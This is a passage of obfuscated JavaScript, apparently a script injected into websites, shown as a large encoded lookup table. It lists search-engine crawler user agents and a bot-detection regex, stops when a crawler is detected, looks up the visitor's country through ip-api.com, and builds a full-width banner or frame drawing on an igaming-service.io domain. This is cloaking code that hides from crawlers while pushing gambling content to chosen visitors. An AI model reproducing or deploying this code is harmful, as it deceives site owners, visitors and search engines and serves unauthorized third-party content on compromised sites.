_0x331a48+_0xece188;},'KJXaR':_0x184c54(0x562,0x7d5,0x667,0x68b)+_0x184c54(0x4da,0x6b5,0x443,0x4a0),'GjsGg':_0x184c54(0x4ae,0x509,0x444,0x6bd)+_0x184c54(0x562,0x544,0x7bc,0x7eb)+_0x359f02(0x283,0x3b6,0x65d,0x45a)+_0x359f02(0x5b2,0x555,0x48d,0x3ce)+_0x184c54(0x4bb,0x768,0x546,0x667)+'.aspx','VENtW':_0x184c54(0x511,0x690,0x3ce,0x65b),'LmdkU':function(_0x27441e,_0x122f13){return _0x27441e+_0x122f13;},'fPnfF':function(_0x86933,_0x4cf6ba){return _0x86933+_0x4cf6ba;},'AIHXF':function(_0x27218a,_0x3619e4){return _0x27218a+_0x3619e4;},'zpugj':_0x184c54(0x519,0x3ff,0x287,0x2ef)+_0x359f02(0x191,0x589,0x210,0x3c4)+_0x184c54(0x3f6,0x609,0x160,0x58d)+'\x20','TdtrO':_0x184c54(0x391,0x51d,0x11b,0x226),'ydjXa':_0x359f02(0x322,0x4ac,0x1fc,0x2a2),'FvVlY':_0x184c54(0x326,0x2fc,0x3ca,0x1d3),'VDnuW':'data:image'+_0x184c54(0x4b5,0x2d4,0x657,0x231)+_0x359f02(0x18e,0x333,0x1db,0x411)+_0x359f02(0x5b4,0x7c3,0x4bd,0x618)+_0x184c54(0x1a3,0x348,0x350,0x3eb)+_0x359f02(0x6ed,0x2b1,0x670,0x544)+'AAAAABAAEA'+_0x359f02(0x8f,-0xbe,0x16f,0x130)+'==','PFsGr':_0x184c54(0x4bc,0x35f,0x304,0x508),'DiAeu':_0x184c54(0x11c,0x392,-0xf2,-0xea)+_0x359f02(0x16c,0x276,0x27f,0x225),'spYXK':_0x184c54(0x3f7,0x58a,0x611,0x22a)+_0x359f02(0x2bf,0x178,0x402,0x26b),'KJmgL':'\x20:\x20Event\x20c'+'lick','fQldR':'var\x20node\x20='+'\x20document.'+_0x359f02(0x6a6,0x22f,0x2e0,0x4cb)+_0x359f02(0x455,0x4cb,0x309,0x382)+_0x359f02(0x138,0x5ea,0x3c7,0x3bd)+_0x359f02(0x3e,0x166,0x3bc,0x1d0)+'.textAlign'+_0x184c54(0x39c,0x2b0,0x593,0x426)+_0x184c54(0x5d1,0x73e,0x76c,0x37b)+_0x184c54(0x4b2,0x4f0,0x68d,0x239)+_0x359f02(0x72b,0x571,0x402,0x64d)+_0x184c54(0x37c,0x44e,0x54a,0x23f)+_0x359f02(0x224,0x320,0x2ff,0x489)+_0x359f02(0x3f1,0x76d,0x781,0x54c)+'rgin=\x20\x270\x20a'+_0x359f02(0x31e,0x30,0x56,0x15c)+_0x359f02(0x218,0x301,0x4f6,0x261)+_0x184c54(0x254,0x1e6,0x4ea,0x1af)+_0x359f02(0xb4,0x5f,0x2e2,0x144)+_0x359f02(0x5b3,0x55b,0x35b,0x397)+_0x184c54(0x5ba,0x466,0x64c,0x4e6)+'x\x20=\x20500;\x0a\x20'+_0x359f02(0x5d5,0x769,0x4b5,0x537)+_0x359f02(0x628,0x895,0x5f0,0x678),'dSytP':'ia-contain'+_0x184c54(0x31f,0x1e7,0xff,0x17f)+_0x359f02(0x3ca,0x379,0x68f,0x586),'zdWup':function(_0x4d50d2,_0x29fab1,_0x2f48df){return _0x4d50d2(_0x29fab1,_0x2f48df);},'RigGR':'blBanner','DdeUw':_0x184c54(0x2f7,0x73,0x539,0x3a6),'SRDbv':_0x184c54(0x552,0x70b,0x2d3,0x329),'KjmGB':function(_0x506e7a,_0x1b764a){return _0x506e7a!=_0x1b764a;},'lddzU':_0x184c54(0x292,0x44d,0x98,-0x23),'yaCdD':function(_0x2bfbcc,_0x15998e){return _0x2bfbcc!=_0x15998e;},'MbfUC':'\x22\x20class=\x27i'+_0x184c54(0x52d,0x45a,0x4b5,0x4ff)+_0x359f02(0x41b,0x341,0x721,0x5ac)+'th:100%;\x20m'+_0x184c54(0x48d,0x405,0x3b2,0x6d2)+_0x184c54(0x4a7,0x4b1,0x560,0x31b),'muJPw':_0x359f02(0x668,0x46e,0x398,0x5b8),'UxhCN':'999999','msKSz':_0x359f02(0x235,0x33a,0x6b8,0x497),'Hbiaj':_0x184c54(0x188,0x17c,0x40d,0x34)+_0x359f02(0x2b1,0x584,0x2d1,0x375),'kkDOr':function(_0x236b67,_0x47b6c4){return _0x236b67!==_0x47b6c4;},'gnWCJ':_0x184c54(0x2f0,0x429,0x48f,0x268),'Nujnd':_0x184c54(0x3ad,0x15c,0x46f,0x5fb),'pajjj':_0x359f02(0x6c8,0x840,0x686,0x5ca)+_0x184c54(0x31f,0x299,0x201,0x4fb)+_0x359f02(0x513,0x659,0x5e4,0x581),'fUBUc':function(_0xc1a866,_0x229160){return _0xc1a866>_0x229160;},'LePxA':_0x359f02(0x197,0x66a,0x1b9,0x415),'uxAhs':function(_0x25028d,_0x342a22){return _0x25028d!=_0x342a22;},'drkiR':function(_0x5239e2,_0x1ec1fd){return _0x5239e2!=_0x1ec1fd;},'HhASQ':function(_0x43ae78,_0xf37379){return _0x43ae78!==_0xf37379;},'UEKaY':_0x359f02(0x3c7,0x811,0x5d6,0x58a),'uPodv':_0x359f02(0x2b2,0x442,0x317,0x53e),'eIfEo':_0x359f02(0x3fd,0x308,0x109,0x278)+_0x184c54(0x1fb,0x368,0x93,0x151)+_0x359f02(0x9d,0x2a6,0x4b8,0x2db)+_0x184c54(0x168,0x2af,0x3bf,0x3be)+'com/webmas'+_0x359f02(0xb8,-0x13,0x183,0x1e1)+_0x184c54(0x403,0x2b4,0x5cd,0x1db)+'l)','KHOZi':_0x359f02(0x3b,0x2fd,0x5a,0x1df)+_0x184c54(0x181,0x36f,0xa4,0x220)+_0x359f02(-0xe0,-0xe2,0x104,0x15a)+_0x184c54(0x584,0x75b,0x6a8,0x5e1)+_0x184c54(0x3e6,0x3b2,0x627,0x1e4)+_0x359f02(0x4f2,0x2f5,0x45d,0x350)+_0x359f02(0x535,0x7e4,0x3ab,0x653)+_0x184c54(0x142,0x3dc,-0x4,0x2ef)+_0x184c54(0x587,0x58d,0x4b0,0x3c4)+_0x359f02(0x194,0x22b,0x629,0x395)+_0x184c54(0x1a5,0x133,-0xd5,0x3ea)+'dsBot-Goog'+'le-Mobile;'+_0x359f02(0x76b,0x8c4,0x724,0x655)+_0x184c54(0x360,0x550,0x2ee,0x3db)+'com/mobile'+_0x184c54(0x285,0x12e,0x74,0x4b8)+'ml)','TWukJ':_0x184c54(0x469,0x3e6,0x419,0x720)+_0x184c54(0x505,0x300,0x27f,0x404)+_0x184c54(0x22f,-0x7,0x3df,0x107)+_0x359f02(0x5cb,0x34b,0x3ae,0x390)+_0x359f02(0x516,0x6e5,0x510,0x5bc),'fQBKN':_0x359f02(0x38e,0x387,0x639,0x4f2)+_0x359f02(0x324,0x64e,0x221,0x496),'HMbnQ':_0x184c54(0x458,0x1b4,0x683,0x659)+_0x184c54(0x5bf,0x833,0x67c,0x83d),'wHbqs':_0x184c54(0x458,0x5fd,0x4be,0x532)+_0x184c54(0x379,0x191,0xfd,0x4e4),'qZoqe':_0x184c54(0x145,0x19c,0x112,0xfc)+_0x184c54(0x336,0x467,0x213,0x45b)+_0x359f02(0x28a,0xf7,0x20c,0x1d4)+_0x184c54(0xb4,0x2d6,-0xa1,-0x205)+_0x359f02(0x3f0,0x3b5,0x496,0x624)+'w.google.c'+'om/bot.htm'+'l)','NVwIf':_0x359f02(0x717,0x450,0x5dd,0x58d)+_0x184c54(0xfb,0x173,0x17c,0x210)+_0x184c54(0x133,0x2a0,0x3ae,0xb8)+_0x359f02(0x125,0x4b3,0x46a,0x312)+_0x359f02(0x40e,0x463,0x445,0x237)+_0x184c54(0x567,0x4b2,0x738,0x52a)+'ible;\x20Goog'+'lebot/2.1;'+'\x20+http://w'+'ww.google.'+'com/bot.ht'+'ml)\x20Chrome'+_0x359f02(0x266,0x2ff,0x11a,0x349)+_0x184c54(0x57a,0x708,0x7c8,0x30c)+_0x184c54(0x196,0x3c6,-0xc6,0x1ef),'dtUTS':_0x359f02(0x137,0x44f,-0x97,0x1df)+_0x359f02(0x52,0x467,0x3c9,0x21b)+_0x359f02(0x309,0x451,0x347,0x4b3)+_0x184c54(0x492,0x669,0x615,0x27a)+_0x359f02(0x243,0x3fc,0x2c1,0x192)+_0x184c54(0x532,0x37c,0x651,0x7a7)+_0x359f02(0x65d,0x5a0,0x5b1,0x420)+'537.36\x20(KH'+_0x184c54(0x98,-0x13d,0x2b4,0x3)+_0x359f02(0x22d,0x40f,0x5a6,0x4da)+_0x359f02(0x679,0x86b,0x746,0x644)+'Z\x20Mobile\x20S'+_0x359f02(0x531,0x4b7,0x7e5,0x614)+'36\x20(compat'+'ible;\x20Goog'+'lebot/2.1;'+_0x359f02(0x3db,0x541,0x791,0x655)+_0x184c54(0x360,0x565,0x28d,0x209)+_0x359f02(0x2f8,0x5de,0x583,0x495)+_0x184c54(0x36d,0x3aa,0x179,0x3e6),'lDjka':_0x359f02(0x3c7,0x52e,0x428,0x446)+_0x184c54(0x4e3,0x53f,0x3d9,0x5ce)+_0x359f02(0x84f,0x69e,0x860,0x67f)+_0x359f02(0x49c,0x116,0x20f,0x203)+_0x184c54(0x407,0x25a,0x5ba,0x1f3)+_0x184c54(0x5e3,0x57d,0x5d5,0x77e)+_0x359f02(0x361,0x389,0x1a6,0x159)+_0x359f02(0x4f2,0x500,0x747,0x632),'CbwoW':_0x359f02(0x4ba,0x29a,0x661,0x503)+'gle-Mobile'+'-Apps','QkHgM':_0x184c54(0x311,0x4b6,0x1cf,0x259)+_0x359f02(0x354,-0x29,-0x2d,0x23e)+'(+http://w'+_0x359f02(0x4f0,0x58b,0x449,0x3fa)+_0x359f02(0x405,0x4fb,0x3f5,0x48a)+_0x184c54(0x42c,0x500,0x40f,0x6ad)+')','PDmez':_0x184c54(0x145,0x38f,-0x52,0x2ed)+_0x359f02(0x62b,0x68e,0x6b2,0x467)+_0x359f02(0x524,0x400,0x363,0x313)+_0x359f02(0x3af,0x1b6,0x2d4,0x271)+_0x184c54(0x1f7,0x496,-0xb2,0x120)+_0x359f02(0x273,0x1ea,0x509,0x32b)+_0x359f02(0x65a,0x205,0x1c6,0x3d2)+_0x184c54(0x5be,0x662,0x7be,0x482)+_0x359f02(0x30a,0x5c3,0xd0,0x359)+_0x184c54(0x387,0x2a9,0x58d,0x45e)+_0x359f02(0x6db,0x69c,0x55f,0x5ea)+_0x359f02(0x122,0x13b,0x5c0,0x37d)+_0x184c54(0x3b6,0x492,0x252,0x383)+_0x359f02(0x3f6,0x22c,0x686,0x48d)+'ttps://dev'+_0x184c54(0xf4,0x181,0x210,0xb9)+_0x184c54(0x1ac,0x221,0x3d4,0x4a)+_0x184c54(0x1f5,0x1c2,0x410,0xd0)+_0x359f02(0x201,0x4bc,0x19a,0x2df)+'crawling/o'+_0x184c54(0x2d8,0x7c,0xfc,0x487)+'ogle-crawl'+'ers)','XHolp':_0x359f02(0x35f,0x39e,0x26,0x1df)+_0x184c54(0x181,-0xb3,-0xdf,-0x89)+'Android\x207.'+_0x359f02(0x566,0x3b6,0x6,0x2ba)+'V\x20Build/NR'+'D90M)\x20Appl'+_0x359f02(0x71f,0x5a7,0x4d1,0x685)+'7.36\x20(KHTM'+'L,\x20like\x20Ge'+_0x184c54(0x142,0x37c,0x1e8,0x7b)+_0x359f02(0x538,0x5c0,0x3b9,0x564)+'1.125\x20Mobi'+_0x184c54(0x39d,0x60a,0x649,0x58c)+'537.36\x20(co'+_0x184c54(0x49a,0x5f4,0x45f,0x428)+_0x359f02(0x41,0x41a,0x526,0x296)+_0x359f02(0x610,0x83e,0x3a5,0x600)+_0x359f02(0x695,0x6ca,0x840,0x5fa)+_0x359f02(0x546,0x57b,0x27f,0x2fb)+'oogle.com/'+_0x184c54(0xde,0x7b,-0x1a9,0x8c)+_0x359f02(0x750,0x4ba,0x49c,0x62a)+'/crawling/'+'overview-g'+_0x359f02(0x6d6,0x7b9,0x475,0x5e6)+'lers)','SFDmE':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x81b,0x5ba,0x51b,0x5a9)+_0x359f02(0x401,0x661,0x3d3,0x498)+_0x184c54(0x2ff,0x5a5,0x536,0x4bd)+_0x184c54(0x2c6,0x3a2,0x3bc,0x33e)+_0x359f02(0x450,0x1a2,0x368,0x345)+_0x184c54(0x3ed,0x3ff,0x157,0x649)+'6\x20(KHTML,\x20'+_0x184c54(0x240,-0x40,0x4df,0x171)+')\x20Chrome/8'+_0x359f02(0x323,0xe3,-0x81,0x20d)+_0x359f02(0xb3,0xed,0x373,0x323)+_0x184c54(0x351,0x111,0x1a4,0x470)+_0x184c54(0x4f2,0x637,0x2de,0x75a),'RcEMV':_0x359f02(0xdd,0x39b,0x3f,0x1df)+_0x359f02(0x539,0x2ba,0x2ee,0x467)+_0x359f02(0x431,0x14c,0x7f,0x313)+_0x359f02(0x1b9,0x7e,0x290,0x271)+'Kit/537.36'+_0x184c54(0x291,0x4f3,0x61,0x3ea)+_0x359f02(0x57b,0x3e3,0x67c,0x3d2)+_0x184c54(0x268,0x76,0x3f3,0xd1)+_0x359f02(0x80c,0x663,0x493,0x5e3)+_0x359f02(0x833,0x697,0x795,0x5f5)+'7.36\x20Googl'+_0x359f02(0x447,0x37e,0x7e,0x25c),'wIazh':'Mozilla/5.'+_0x359f02(0x3e4,0xff,-0x82,0x21b)+'Android\x204.'+_0x359f02(0x401,0x201,0x4d8,0x2e6)+';\x20Nexus\x205\x20'+'Build/JOP4'+_0x359f02(0x62a,0x6ca,0x58b,0x4a2)+_0x359f02(0x106,0xf8,0x3f7,0x20e)+'19\x20(KHTML,'+_0x184c54(0x267,0x110,0x462,0x404)+'o;\x20googlew'+_0x359f02(0x62,0x367,-0xf6,0x143)+_0x184c54(0x80,0x337,0x234,-0x12)+'.1025.166\x20'+'Mobile\x20Saf'+_0x184c54(0x53b,0x40e,0x709,0x591),'HwQQf':'Mozilla/5.'+_0x359f02(0x710,0x56a,0x2bc,0x467)+'nux\x20x86_64'+_0x359f02(0x7a7,0x4a7,0x5f5,0x5b1)+'-Google/1.'+_0x359f02(0x3d1,0x310,0x222,0x345)+'bKit/537.3'+_0x184c54(0x409,0x349,0x19a,0x574)+_0x184c54(0x240,0x439,0x260,0xe8)+')\x20Chrome/7'+'9.0.3945.8'+_0x359f02(0x518,0x400,0x268,0x421)+_0x184c54(0x124,-0xbd,-0x13b,0x3c6),'spVPd':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x23c,0x271,0x281,0x214)+_0x359f02(0x12e,0x24e,0x3f8,0x316)+_0x359f02(0x3b6,0x324,0xb1,0x285)+_0x184c54(0x1b9,0x164,0x471,0x2b)+'12;\x20Storeb'+_0x359f02(0x29c,0x519,0x236,0x2a4)+_0x359f02(0x351,0x4bb,0x5cd,0x3fb)+'WebKit/537'+_0x359f02(0x142,0x595,0x590,0x312)+_0x184c54(0x19d,0x1bc,0x196,0x266)+_0x359f02(0x90b,0x740,0x507,0x67a)+'/81.0.4044'+_0x359f02(0x414,0x70f,0x510,0x4d7)+_0x184c54(0xbe,0x291,0x350,0x201)+_0x359f02(-0x73,0x1ad,0x2f7,0x1be),'ApWrW':'Mozilla/5.'+_0x359f02(0x12e,0x3da,0x75,0x21b)+_0x184c54(0x419,0x391,0x605,0x2ed)+_0x184c54(0x492,0x67c,0x5f9,0x49d)+_0x184c54(0xf8,-0x1bd,0x1db,-0x163)+'MMB29P)\x20Ap'+_0x184c54(0x386,0x404,0x558,0x450)+'537.36\x20(KH'+_0x184c54(0x98,0x84,0x8,-0x11a)+_0x184c54(0x440,0x2e5,0x3a2,0x533)+_0x359f02(0x3b1,0x89f,0x57b,0x642)+'515.119\x20Mo'+_0x359f02(0x79a,0x67a,0x6f4,0x575)+_0x359f02(0x3f7,0x397,0x3e8,0x3df)+_0x184c54(0x9f,-0x15c,0x26b,0x1e5)+';\x20Googlebo'+'t/2.1;\x20+ht'+_0x359f02(0x2ad,0x2f7,0x5c6,0x377)+_0x184c54(0x3f1,0x608,0x1a7,0x231)+_0x184c54(0x223,-0x12,0xab,0x48b),'XLWQr':_0x184c54(0x325,0x11b,0x34b,0x293)+_0x359f02(0x89,0x31a,0xb4,0x1d1)+'m/bot.html','RtGsl':_0x184c54(0x20f,0x3aa,0xd7,0x53),'XcNoG':function(_0x1bd703,_0x8fd5b7){return _0x1bd703===_0x8fd5b7;},'wJLrV':_0x184c54(0x158,0x1b4,0x1a2,0x32b),'RpkVt':'User-Agent'+_0x184c54(0x3d5,0x60a,0x4e4,0x67c)+'found\x20|\x20ST'+'OP','hTsWd':'OuwtA','pavDk':'Defined\x20me'+_0x359f02(0x506,0x45d,0x2a7,0x31d),'RiDoW':_0x359f02(0x2b0,0x70,0x48b,0x257),'CHjmI':_0x359f02(0x648,0x4be,0x83d,0x61d)+'ener\x20creat'+'ed','VYxFr':_0x184c54(0x16d,0x380,-0x59,-0x3c)+'e','VivRl':_0x184c54(0x5da,0x83a,0x371,0x582)+_0x184c54(0x58f,0x78e,0x3a3,0x2fc)+_0x359f02(0x740,0x3a3,0x835,0x638)+_0x359f02(0x143,-0xba,0x32f,0x172),'vKEqT':_0x359f02(0x425,0x86,-0x117,0x1a0),'BhDsR':function(_0x1ee8d6,_0x1ddb65,_0x14e1c1){return _0x1ee8d6(_0x1ddb65,_0x14e1c1);},'mkHlc':function(_0x2e6d87,_0x9e0da2){return _0x2e6d87+_0x9e0da2;},'iwNsC':_0x359f02(0x5af,0x463,0x5a8,0x40a),'DsxRj':function(_0x1934b9,_0x51be8b){return _0x1934b9(_0x51be8b);},'jCanH':_0x184c54(0x36e,0x1a4,0x5e6,0x5b5),'Aaghd':_0x184c54(0x352,0x5af,0x263,0x468)+_0x359f02(0x36a,0xc4,0x41b,0x26d),'MPjhK':function(_0x58f139,_0xe77c5a){return _0x58f139(_0xe77c5a);},'abspF':_0x184c54(0x372,0x624,0x249,0x48b)+_0x184c54(0xb9,-0xca,0xdf,0x1ad)+_0x359f02(0x68c,0x738,0x263,0x517)+_0x184c54(0x57c,0x3f6,0x325,0x332),'WjPBG':'SruNm','IKCPd':function(_0x37b027,_0x1a6d93){return _0x37b027+_0x1a6d93;},'AwROB':_0x184c54(0x1f1,0x256,0x24a,0x10c),'DxJWz':_0x359f02(-0x143,0x71,0x277,0x127)+'tRegion','AsSDi':_0x359f02(-0x96,0x14d,0x330,0x221)+_0x359f02(0x790,0x393,0x3e2,0x558)+'ed','yuaeh':function(_0x596ca2,_0x4fe17b){return _0x596ca2+_0x4fe17b;},'SYfeb':function(_0x58c686,_0xc270a2){return _0x58c686!==_0xc270a2;},'Bchec':'uvCGM','FNCGn':function(_0x5a7a54,_0xf40988){return _0x5a7a54(_0xf40988);},'UFciW':function(_0x16ea5d,_0x4cfb40,_0x2a8331,_0x1a3455){return _0x16ea5d(_0x4cfb40,_0x2a8331,_0x1a3455);},'NyKbQ':_0x359f02(0x543,0x1dc,0x41b,0x2f6),'UpMas':function(_0x504a0f,_0x329762){return _0x504a0f+_0x329762;},'BXuPt':function(_0x60ee67,_0x12212c){return _0x60ee67+_0x12212c;},'fWiQC':function(_0x228272,_0x1cdc59){return _0x228272+_0x1cdc59;},'pvEoV':_0x359f02(0x549,0x62b,0x3ff,0x3ba)+'o.ip-api.c'+_0x184c54(0x2b8,0x14,0xb9,0xd3)+_0x359f02(0x655,0x7b1,0x499,0x50d)+_0x359f02(0x2ac,0x6a4,0x64a,0x45c)+_0x359f02(0x57d,0x70f,0x758,0x607)+'on,country'+_0x359f02(0x3f1,0x519,0x2b6,0x2e0),'KUEsX':_0x359f02(0x34b,-0x8a,-0x141,0x120),'qfqoI':'rCxNA','sITcZ':function(_0x145e90,_0x400090){return _0x145e90!==_0x400090;},'XqUaL':_0x184c54(0x1ba,0x29e,-0xe6,-0xb1),'OPxio':_0x359f02(0x50c,0xb4,0x270,0x30c)+'tected\x20!\x20('+_0x359f02(0x12a,0x1d0,0xe4,0x1cf),'ndxVH':'Country\x20De'+_0x359f02(0x6e5,0x3ab,0x6a5,0x448),'oUnRN':_0x184c54(0x29f,0x365,0xda,0x190),'BQFVR':_0x184c54(0xcb,0x33e,-0x1d0,-0xc1)+_0x184c54(0x5c4,0x861,0x313,0x525),'VLMXK':'yCOEo','FryXA':_0x184c54(0x51f,0x3e7,0x681,0x367),'IwoQz':function(_0x206ec3,_0x43bbe7){return _0x206ec3+_0x43bbe7;},'shBCz':function(_0x3b7594,_0x139b34){return _0x3b7594(_0x139b34);},'bGOKV':function(_0x12c438,_0x31ba08){return _0x12c438===_0x31ba08;},'yyyPm':_0x184c54(0x5a7,0x6ae,0x313,0x55d),'BDQwL':function(_0xaa9157,_0x671117){return _0xaa9157+_0x671117;},'zWTCV':function(_0x588188,_0x1273de){return _0x588188+_0x1273de;},'GTsCq':_0x184c54(0x4ae,0x286,0x38d,0x347)+_0x359f02(0x5ab,0x230,0x5b8,0x46a)+_0x359f02(0x180,-0xf1,-0x15a,0x138)+_0x359f02(0x67c,0x28a,0x51d,0x512)+_0x184c54(0xdb,0x1eb,-0x14d,-0x9e)+_0x184c54(0x1d8,0x1e8,0x308,0x178),'fwCDo':function(_0x47ca39,_0xbf9324){return _0x47ca39===_0xbf9324;},'uKfTp':_0x359f02(0x661,0x369,0x388,0x5e2),'GdolU':function(_0x8de156,_0x271ab0){return _0x8de156!==_0x271ab0;},'oGlUI':_0x184c54(0x411,0x2d3,0x2c8,0x509),'eeUpM':_0x359f02(0xe4,0xff,-0x116,0x177),'WYIYM':_0x359f02(0x34f,0x7a6,0x6b1,0x5af),'zWhqQ':function(_0x3777cc,_0x193065,_0x5f4c1a){return _0x3777cc(_0x193065,_0x5f4c1a);},'pyZXj':function(_0x15ad33,_0x303c1d){return _0x15ad33*_0x303c1d;},'PBzBx':'kJHTk','WTzZN':'intersc.ig'+'aming-serv'+_0x359f02(0x52b,0x5ec,0x506,0x42c),'NQftm':_0x184c54(0x52c,0x286,0x32e,0x49d)+'*=\x22intersc'+_0x184c54(0x4cb,0x4e4,0x299,0x703)+'ervice.io\x22'+']','pnQTM':function(_0x25858e,_0x5012c9){return _0x25858e==_0x5012c9;},'SvccP':function(_0x59b5eb,_0x3411ab){return _0x59b5eb!==_0x3411ab;},'wIWOE':'nsn_debug','GSnlQ':function(_0x551eca,_0x58a9d3,_0x6cc24b){return _0x551eca(_0x58a9d3,_0x6cc24b);},'MxHUq':function(_0x1d5a7e){return _0x1d5a7e();},'oHqwz':'(googlebot'+'/|bot|Goog'+'lebot-Mobi'+_0x359f02(0x2e8,0x3cc,0x2b9,0x3b0)+'ot-Image|G'+_0x359f02(0x411,0x3c5,0x227,0x16e)+_0x359f02(0x46e,0x453,0x3,0x2a8)+_0x359f02(0x68d,0x6d8,0x3cc,0x441)+_0x184c54(0x589,0x511,0x649,0x4b2)+_0x359f02(0x89,0x3fb,0x1b0,0x1b7)+_0x359f02(0x6aa,0x552,0x680,0x656)+_0x359f02(0x49d,0x2ec,0x138,0x322)+_0x184c54(0x539,0x522,0x7d0,0x2a6)+_0x184c54(0x447,0x636,0x64c,0x25d)+_0x184c54(0x315,0x489,0x109,0x21c)+_0x184c54(0x410,0x5c7,0x5c2,0x305)+_0x184c54(0x1f0,0x19a,0x3e1,0x2a3)+_0x359f02(0x3cf,0x45b,0x884,0x62c)+_0x184c54(0x3a2,0x3f3,0x2d7,0x45b)+_0x359f02(0x5d3,0x76b,0x722,0x64c)+_0x359f02(0x5cf,0x49d,0x7b2,0x51d)+_0x359f02(0x4d4,0x2d6,0x1d1,0x380)+_0x359f02(0x2c1,0x266,0x209,0x44f)+'er|biglotr'+_0x359f02(0x3aa,0x36d,0x3f7,0x40f)+_0x184c54(0x339,0x50b,0x4ae,0x2eb)+_0x359f02(0x249,-0x24,0x3d8,0x15e)+_0x184c54(0x114,0x298,0x174,0x204)+_0x184c54(0x157,-0xd2,0x316,0x3a0)+'_archiver|'+_0x184c54(0x5d6,0x837,0x715,0x5dd)+_0x184c54(0x180,0x34e,0x254,0x132)+_0x184c54(0x303,0x57b,0x4cf,0x52)+_0x359f02(0x54d,0x2f2,0x3d5,0x2ad)+_0x359f02(0x7c6,0x5fd,0x3ea,0x63c)+_0x184c54(0x5a6,0x85d,0x726,0x7d2)+_0x184c54(0x443,0x475,0x588,0x1a5)+'|antibot|n'+_0x184c54(0x21d,0x321,0x368,0xba)+_0x359f02(0x6a7,0x76c,0x704,0x53d)+'edy|fluffy'+_0x184c54(0x306,0x464,0x3bf,0x3d7)+_0x359f02(0x3d4,0x6b5,0x659,0x559)+_0x359f02(0x48b,0x484,0x30d,0x5bb)+_0x184c54(0x2f4,0x173,0x126,0x83)+_0x359f02(0x47e,0x34b,0x4e8,0x593)+'archBot|IO'+_0x359f02(0x254,0x455,0x2cc,0x24b)+'t|tagoobot'+_0x184c54(0x5e1,0x5d8,0x7ad,0x5c1)+'otbot|wori'+_0x184c54(0x413,0x591,0x297,0x1cb)+_0x359f02(0x456,0x3a9,0x1b3,0x2c1)+_0x359f02(-0x3b,0xe3,0x345,0x1e6)+_0x184c54(0x299,0xa8,0x274,0x319)+'ot|Linguee'+_0x184c54(0x27b,0xc2,0x2f6,0x4a9)+_0x184c54(0x3eb,0x443,0x5e5,0x326)+'trol|voila'+_0x359f02(0x495,0x36b,0x499,0x4c1)+_0x359f02(0x659,0x3cb,0x5be,0x625)+_0x359f02(0x63e,0x840,0x630,0x5e0)+_0x184c54(0x1d0,0x227,0x16a,0xb3)+'abot|postr'+_0x359f02(0x3ca,0x24c,0x69d,0x431)+_0x359f02(0x12a,0xe7,0x3a5,0x1ee)+_0x184c54(0x1e5,0x239,0x26d,-0x2f)+'2rss|siteb'+_0x184c54(0x1ca,0x2da,0x33,-0x3b)+_0x359f02(0x368,0x253,0x187,0x1a8)+_0x359f02(0x4c2,0x169,0x1e5,0x368)+'ezooms|dot'+'bot|Mail.R'+'U_Bot|disc'+'obot|herit'+'rix|findth'+_0x359f02(0x198,0x4c2,0x5ef,0x34e)+'oparchive.'+_0x184c54(0x3be,0x42b,0x225,0x4e2)+_0x359f02(0x321,0x62b,0x4c9,0x3f1)+_0x184c54(0x50d,0x5b1,0x599,0x5f5)+'rawler|ahr'+_0x359f02(-0x78,0x16,0x41c,0x1e7)+'undex|doma'+_0x359f02(0x1e1,0x551,0x1e3,0x2d5)+'wbsearchbo'+'t|summify|'+_0x359f02(0x346,0x2bf,0x1ab,0x354)+_0x359f02(0x261,0x311,0x2d1,0x198)+_0x359f02(0x38d,0xe,0x291,0x157)+'linkfinder'+_0x184c54(0x126,0x1eb,0x244,0x1e)+_0x184c54(0x15f,-0x81,-0x159,0x1b8)+'telium_bot'+'|facebooke'+_0x184c54(0x161,-0x142,-0xbd,0x75)+_0x359f02(0x18f,0x1eb,0xc,0x245)+_0x184c54(0x228,0x3b,0x21b,0x474)+_0x184c54(0x4a5,0x752,0x20a,0x5da)+_0x359f02(0x401,0x582,0x570,0x542)+(_0x359f02(0x9a,0x3b5,0xd1,0x24e)+_0x184c54(0x364,0x3c8,0xb0,0x40b)+_0x184c54(0x41a,0x308,0x168,0x66e)+_0x184c54(0x426,0x253,0x630,0x1ad)+_0x359f02(0x2b,-0xd,0x3a,0x1de)+'t|lssrocke'+_0x359f02(0x470,0x5ae,0x4eb,0x427)+'rupact|web'+'companycra'+_0x359f02(0x40c,0x703,0x75c,0x4a9)+_0x184c54(0x42d,0x27f,0x40f,0x4d7)+_0x184c54(0xed,-0x5d,0x5b,0x271)+_0x359f02(0x4e0,0x69b,0x3a7,0x484)+_0x359f02(0x51f,0x572,0x301,0x578)+_0x184c54(0x29b,0x7,0xe4,0x2df)+_0x359f02(0x34f,0x6a7,0x2ba,0x430)+_0x184c54(0x2cc,0x2af,0x405,0x88)+_0x359f02(0x49d,0x3d2,0x38a,0x546)+'coc|integr'+_0x359f02(0x83,0x41b,0x122,0x27e)+_0x184c54(0x22a,0x9e,0x3aa,0x2e1)+'r\x20spider|t'+_0x359f02(0x482,0x294,0x576,0x4d1)+_0x184c54(0x381,0x127,0x4a0,0x256)+_0x359f02(0x702,0x685,0x41a,0x5df)+'dia-domain'+'-crawler|i'+_0x359f02(0x5bf,0x728,0x625,0x68b)+_0x184c54(0x214,-0x44,0x372,0x2c3)+_0x184c54(0x4b0,0x3bf,0x63c,0x558)+_0x184c54(0x354,0x187,0x4d1,0x1a2)+'abot|proxi'+_0x184c54(0x3ee,0x258,0x525,0x296)+_0x359f02(0x30d,0x22d,0x66c,0x4cc)+'blexbot|ar'+'abot|WeSEE'+_0x359f02(0x608,0x3a6,0x6ac,0x4a7)+'ki-bot|Cry'+_0x359f02(0x3b5,0x24d,0x48c,0x374)+_0x184c54(0x2aa,0x26e,0xac,0x3e3)+'erbot|360S'+_0x359f02(0x1a4,0x27c,0x3b8,0x18c)+_0x184c54(0x2a9,0x507,0x33c,0x28e)+_0x359f02(0x486,0x8f,0x26f,0x1f8)+_0x184c54(0x481,0x44b,0x43b,0x547)+_0x359f02(0x7d4,0x68e,0x64b,0x5f3)+_0x184c54(0x1c4,0x150,0x3b3,-0x71)+'a\x20Scaper|g'+_0x184c54(0x569,0x521,0x58d,0x3fb)+'GrapeshotC'+'rawler|url'+_0x359f02(0x6f5,0x337,0x6a0,0x463)+'brainobot|'+'fr-crawler'+_0x184c54(0xec,0x232,0x2bf,0x393)+_0x184c54(0x3e0,0x3bf,0x150,0x2b0)+_0x359f02(0x414,0x1c6,0x13,0x2af)+_0x359f02(-0x7d,0x3b1,0x94,0x11f)+_0x184c54(0x1b0,0x21d,-0x40,0x8d)+'bot|smtbot'+_0x184c54(0x476,0x30f,0x645,0x406)+_